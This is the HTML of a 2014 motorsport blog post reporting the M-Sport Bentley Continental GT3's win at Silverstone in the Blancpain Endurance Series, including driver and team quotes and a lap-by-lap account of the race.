            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="http://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">M-Sport Bentley Continental GT3 Storms to Victory at Silverstone</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6992" class="post-6992 post type-post status-publish format-standard has-post-thumbnail hentry category-race tag-andy-meyrick tag-antoine-leclerc tag-bentley-boy tag-bentley-continental tag-blancpain-endurance tag-blancpain-endurance-series tag-bmw tag-brian-gush tag-car tag-duncan-tappy tag-guy-smith tag-paul-ricard tag-race-2 tag-rolf-frech tag-sport-bentley tag-sport-bentley-continental tag-sport-bentleys tag-steven-kane" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://buildraceparty.com/category/race/">Race</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">M-Sport Bentley Continental GT3 Storms to Victory at Silverstone</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://buildraceparty.com/author/formerjoshtons/">Josh Tons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-27T12:45:35+00:00" >May 27, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6992">2486</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbuildraceparty.com%2Fm-sport-bentley-continental-gt3-storms-victory-silverstone%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M-Sport+Bentley+Continental+GT3+Storms+to+Victory+at+Silverstone&url=http%3A%2F%2Fbuildraceparty.com%2Fm-sport-bentley-continental-gt3-storms-victory-silverstone%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/&amp;media=http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012.jpg&description=M-Sport+Bentley+Continental+GT3+Storms+to+Victory+at+Silverstone">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=M-Sport+Bentley+Continental+GT3+Storms+to+Victory+at+Silverstone %0A%0A http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012.jpg" srcset="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012.jpg 4200w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-940x626.jpg 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Bentley_GT3_Silverstone_012"/></a></div>
            <!-- content --><p>M-Sport Bentley writes a new piece of Bentley history at Silverstone with a stunning victory at the second round of the Blancpain Endurance Series. In only the second competition event for both the Continental GT3 and the new race team, the #7 car driven by Guy Smith, Andy Meyrick and Steven Kane drove an astonishing race to take the chequered flag in first place.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_002.jpg"><img class="aligncenter size-large wp-image-6995" src="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_002-1024x682.jpg" alt="Bentley_GT3_Silverstone_002" width="940" height="626" srcset="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_002-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_002-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_002-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_002-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a>After recovering from a drive-through penalty in the first stint that left car #7 in 7th place, a combination of flawless driving and perfect pit-stops allowed Steven Kane to take the lead with just 15 minutes of the three-hour race left. He was then able to manage the pace and maintain a two-second gap to the #99 McLaren of Andy Soucek, eventually leading him across the line to take the chequered flag to the delight of the M-Sport Bentley team and the British fans gathered at the track.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_004.jpg"><img class="aligncenter size-large wp-image-6998" src="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_004-1024x682.jpg" alt="Bentley_GT3_Silverstone_004" width="940" height="626" srcset="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_004-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_004-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_004-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_004-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a><strong>Rolf Frech, Member of the Board for Engineering at Bentley, comments:</strong></p>
<p>“We knew our Continental GT3 was a potential race winner, but to finish first in only the car’s second race in the series feels very special. Bentley has a history of winning, and today we’ve written the start of the next chapter in our long history. The victory today is the result of an outstanding effort by the whole team, and is the reward for a great deal of hard work since the first round at Monza.”</p>
<p><strong><a href="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_007.jpg"><img class="aligncenter size-large wp-image-7000" src="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_007-1024x682.jpg" alt="Bentley_GT3_Silverstone_007" width="940" height="626" srcset="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_007-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_007-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_007-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_007-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a>Bentley’s Director of Motorsport, Brian Gush, adds:</strong></p>
<p>“That was a hard-fought race. When Guy took the drive-through penalty in the first hour, we knew we had the pace to get back on the podium, and we were determined to do so. The car was very strong, the drivers were impeccable and the pit stop crew recorded their best ever times – including their practices over the last month! The Continental GT3’s strength is in long, fast corners, and our pace here will hopefully translate in to good speed at the other rounds of the championship. In the meantime, a maiden victory at the home of British motorsport feels fantastic.”</p>
<p><strong><a href="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_009.jpg"><img class="aligncenter size-large wp-image-7002" src="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_009-1024x682.jpg" alt="Bentley_GT3_Silverstone_009" width="940" height="626" srcset="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_009-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_009-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_009-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_009-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a>Steven Kane was behind the wheel for the final stint and took the chequered flag. He comments:</strong></p>
<p>“Today has been epic. We didn’t get any real dry running done yesterday because of the weather, so we were relieved when we set good times in qualifying this morning. In the race, the car was fantastic, especially with how well it looked after its tyres. That gave me the grip and traction I needed to take the lead in to Brooklands, and after that we knew we could hold first place. Standing on the top step of the podium with Guy and Andy was a very, very special moment and I now know I can call myself a true Bentley Boy.”</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012.jpg"><img class="aligncenter size-large wp-image-7004" src="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-1024x682.jpg" alt="Bentley_GT3_Silverstone_012" width="940" height="626" srcset="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a>The second M-Sport Bentley Continental GT3 of Jérôme D’Ambrosio, Duncan Tappy and Antoine Leclerc had a tougher afternoon. Starting from P14, Jérôme was hit by another car and forced off the track on the third lap, sustaining a puncture. The ensuing pit stop dropped the #8 Bentley to 42nd place, but over the rest of the race the car was able to recover to finish in 15th – a great result given the poor start.</p>
<p><strong>The Story of the Race</strong></p>
<p>The two M-Sport Bentleys started the race in 4th and 14th. As the race began, Guy Smith was able to move the #7 car up to 2nd, while Jérôme took #8 to P12. Contact with a BMW Z4 GT3 forced Jérôme off the track, with the car puncturing its right-left tyre. The slow in-lap and pit-stop cost time, and the car returned to the track in 42nd place.</p>
<p>On lap 15, while fighting through traffic, Guy was boxed-in by backmarkers, allowing the McLaren in 3rd to move in front. A few laps later, both Bentleys were given drive-through penalties for improving their sector times while a yellow flag was in force. This dropped Guy in the #7 car to P7. The cars pitted sequentially on lap 31, with Andy Meyrick and Duncan Tappy taking control of cars #7 and #8 respectively. The pit stops were fast enough to bring #7 out in 5th place, while #8 re-joined in P26.</p>
<p>In his stint, Andy Meyrick was able to move quickly up to 3rd place on lap 38, and after closing a 27-gap then made a stunning move to take 2nd place from Gregoire Demoustier in the McLaren. He made his pit stop a few laps later on lap 54, handing the car over to Steven Kane. Duncan Tappy pitted on lap 61 having moved up several places, and Antoine Leclerc was able to make further progress in the final stint to finish 15th.</p>
<p>Steven’s stint began with a charge in to the 21-second lead of the #99 McLaren. Having closed the gap to 17 seconds, the safety car was deployed, compressing the field. At the restart on lap 67, traffic meant that Steven had a 6.5 second gap to the leader, but with less than 15 minutes to go Steven had caught the McLaren and made his move up the inside through the Brooklands complex. He crossed the line six laps later to take an historic win for M-Sport Bentley.</p>
<p>The team now looks forward to the third round of the Blancpain Endurance Series, to be held at Paul Ricard on Saturday 28th June.</p>

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://buildraceparty.com/tag/andy-meyrick/">Andy Meyrick</a></li><li><a href="http://buildraceparty.com/tag/antoine-leclerc/">Antoine Leclerc</a></li><li><a href="http://buildraceparty.com/tag/bentley-boy/">Bentley Boy</a></li><li><a href="http://buildraceparty.com/tag/bentley-continental/">Bentley Continental</a></li><li><a href="http://buildraceparty.com/tag/blancpain-endurance/">Blancpain Endurance</a></li><li><a href="http://buildraceparty.com/tag/blancpain-endurance-series/">Blancpain Endurance Series</a></li><li><a href="http://buildraceparty.com/tag/bmw/">bmw</a></li><li><a href="http://buildraceparty.com/tag/brian-gush/">Brian Gush</a></li><li><a href="http://buildraceparty.com/tag/car/">car</a></li><li><a href="http://buildraceparty.com/tag/duncan-tappy/">Duncan Tappy</a></li><li><a href="http://buildraceparty.com/tag/guy-smith/">Guy Smith</a></li><li><a href="http://buildraceparty.com/tag/paul-ricard/">Paul Ricard</a></li><li><a href="http://buildraceparty.com/tag/race-2/">race</a></li><li><a href="http://buildraceparty.com/tag/rolf-frech/">Rolf Frech</a></li><li><a href="http://buildraceparty.com/tag/sport-bentley/">Sport Bentley</a></li><li><a href="http://buildraceparty.com/tag/sport-bentley-continental/">Sport Bentley Continental</a></li><li><a href="http://buildraceparty.com/tag/sport-bentleys/">Sport Bentleys</a></li><li><a href="http://buildraceparty.com/tag/steven-kane/">Steven Kane</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbuildraceparty.com%2Fm-sport-bentley-continental-gt3-storms-victory-silverstone%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M-Sport+Bentley+Continental+GT3+Storms+to+Victory+at+Silverstone&url=http%3A%2F%2Fbuildraceparty.com%2Fm-sport-bentley-continental-gt3-storms-victory-silverstone%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/&amp;media=http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012.jpg&description=M-Sport+Bentley+Continental+GT3+Storms+to+Victory+at+Silverstone">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=M-Sport+Bentley+Continental+GT3+Storms+to+Victory+at+Silverstone %0A%0A http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://buildraceparty.com/caterham-cars-reveals-kamui-kobayashi-limited-edition-seven/">CATERHAM CARS REVEALS KAMUI KOBAYASHI LIMITED EDITION SEVEN</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://buildraceparty.com/beijing-welcomes-formula-e-official-launch-ceremony/">BEIJING WELCOMES FORMULA E WITH OFFICIAL LAUNCH CEREMONY</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://buildraceparty.com/author/formerjoshtons/"><img alt='' src='http://2.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=96&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://buildraceparty.com/author/formerjoshtons/">Josh Tons</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Tons"></span><meta itemprop="datePublished" content="2014-05-27T12:45:35+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:08-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://buildraceparty.com/m-sport-bentley-continental-gt3-storms-victory-silverstone/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="M-Sport Bentley Continental GT3 Storms to Victory at Silverstone"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2014/05/Bentley_GT3_Silverstone_012.jpg"><meta itemprop="width" content="4200"><meta itemprop="height" content="2800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696f9efaa5e5b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f9efaa5e5b" ><script>var block_td_uid_2_696f9efaa5e5b = new tdBlock();
block_td_uid_2_696f9efaa5e5b.id = "td_uid_2_696f9efaa5e5b";
block_td_uid_2_696f9efaa5e5b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696f9efaa5e5b_rand","td_column_number":3,"live_filter_cur_post_id":6992,"live_filter_cur_post_author":"839","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f9efaa5e5b_rand","tdc_css_class_style":"td_uid_2_696f9efaa5e5b_rand_style"}';
block_td_uid_2_696f9efaa5e5b.td_column_number = "3";
block_td_uid_2_696f9efaa5e5b.block_type = "td_block_related_posts";
block_td_uid_2_696f9efaa5e5b.post_count = "3";
block_td_uid_2_696f9efaa5e5b.found_posts = "712";
block_td_uid_2_696f9efaa5e5b.header_color = "";
block_td_uid_2_696f9efaa5e5b.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f9efaa5e5b.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_696f9efaa5e5b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696f9efabd17e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696f9efaa5e5b" href="#">RELATED ARTICLES</a><a id="td_uid_4_696f9efabd18b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696f9efaa5e5b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696f9efaa5e5b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
